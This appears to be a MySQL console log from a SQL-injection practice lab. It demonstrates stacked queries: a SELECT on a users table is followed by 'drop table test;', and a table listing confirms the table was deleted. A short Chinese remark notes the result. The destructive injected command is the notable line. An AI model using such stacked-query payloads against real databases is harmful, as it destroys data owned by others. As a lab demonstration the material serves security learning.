 mysql> select * from users where id=1;drop table test;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | 1        |
+----+----------+----------+
1 row in set (0.00 sec)
Query OK, 0 rows affected (0.19 sec)
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails             |
| referers           |
| uagents            |
| users              |
+--------------------+
4 rows in set (0.00 sec)
已经没有test